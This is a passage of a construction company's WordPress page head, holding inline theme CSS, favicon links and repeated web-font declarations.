                div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
                .mc4wp-form button,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .inner-content-wrap div.entry-summary .product_title,
                .woocommerce .cart .quantity .qty{color: #002060}
            </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1-66x66.png" sizes="32x32" />
<link rel="icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
<meta name="msapplication-TileImage" content="https://pacific-construction.com/wp-content/uploads/2019/10/favicon-indus-1.png" />
		<style type="text/css" id="wp-custom-css">
			.header-home3 .bg-second{
  background: #014d97;
}
.footer3{
  background: #003663;
}
.footer3 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home3.jpg")
}
.footer4{
  color: #03132b;
}
.footer4 .main-footer{
  background-image: url("http://wp.oceanthemes.net/industris/wp-content/uploads/sites/3/2019/10/bg-footer-home4.jpg")
}
.footer4 .main-footer ul a {
  color: #03132b;
}
.footer4 .main-footer ul a:hover,
.footer4 .ot-socials a:hover{
  color: #ffd100;
}
.btn , .top-bar , .main-navigation li ul a:hover{
	color: white !important;;
}
.footer4 .ot-socials a{
	color: #707070;
}
.bg-second, .btn:hover, .btn:focus, .btn.btn-second, .btn.btn-outline:hover, .btn.btn-outline:focus, .top-bar, .header2 .main-header, #mmenu_toggle button, #mmenu_toggle button:before, #mmenu_toggle button:after, .ot-button .btn.btn-main i, .site-footer, .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce ul.products li.product .product-info a.added_to_cart:hover, .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover, .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus, .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus, .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus, .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus, .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover , .btn{
	background: #4175fc !important;
}
.main-navigation > ul > li.current-menu-ancestor > a, .main-navigation > ul > li.current-menu-ancestor > a:after {
    color: #4175fc !important;
}
.info-list li i{
color: white !important;
}
a:hover, a:focus, a:active {
    color: #4175fc !important;
}
.main-navigation li ul a:hover {
	background: #4175fc;}
.elementor .elementor-section .elementor-container {
    display: flex !important;
}
.main-footer{
	background-image :  none !important;
background : 	rgb(111 148 243);
}
.footer-bottom{
color: #ffffff;
    background: rgb(65 117 252);
}
.footer-nav.text-right.mobile-center , .f-right.right-box.dtable{
	display : none !important;
}
.elementor-icon-list-icon i{
	color : #002060 !important;
}
.bwdtl-timeline-twelve .bwdtl-progress-line , .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn, .elementor-2062 .elementor-element.elementor-element-e514e07 .bwdtl-pb-cmn-pseudo::before
{	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::after , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::after{
	background : white !important;
}
.bwdtl-timeline-twelve::after{
	background : #002060 !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner::before , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before 
{
	background: #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-item-inner , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner .bwdtl-timeline-date 
{

	    border-right: 3px solid  #4175fc !important;
    border-bottom: 3px solid  #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-title , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-inner .bwdtl-timeline-content .bwdtl-timeline-desc{
	color : white  !important
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(odd) .bwdtl-timeline-date , .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(even) .bwdtl-timeline-item-inner{
	    border-left: 3px solid #4175fc !important;
  
    border-bottom: 3px solid #4175fc !important;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item:nth-child(2n) .bwdtl-timeline-item-inner::before {
		    border-bottom: 3px solid #4175fc !important;
	}
.btn:hover{
	color :  white !important;
}
.grid-services .service-item img{
	height : 268px !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background: #4175fc !important;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-bottom-shape {
    background-color: #002060;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .row > *:nth-child(even) .bwdtl-timeline-item .bwdtl-timeline-item-top-shape {
    background-color: #0066ff;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item .bwdtl-timeline-item-top-shape{
	    background: #002060; !important;
}
html, body, h1, h2, h3, h4, h5, h6, p , b, strong , span  {
	font-family :  roboto !important;

}
.main-footer ul li {
    padding-bottom: 7px;
    font-weight: normal;
}
.main-footer h4 {
    color: #fff;
    font-size: 18px;
	margin-bottom: 27px;
}
.main-footer h4:after {
    left: 50px;
	}
.main-footer h4 {
	padding-left: 50px !important;
	}
#block-20  h4  , #block-20  h4:after{
	padding-left : 0px !important;
}
 #block-20  h4:after{
	 left : 0 !important;
}		</style>
		<style id="kirki-inline-styles">#site-logo a img{width:268px;height:80px;}#site-logo{padding-top:20px;padding-bottom:20px;padding-left:0;padding-right:0;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}.page-header{background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg");min-height:450px;}.page-title{font-size:50px;}.main-footer{padding-top:40px;padding-bottom:10px;background-image:url("https://pacific-construction.com/wp-content/uploads/2023/06/bg-footer-4.jpg");}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
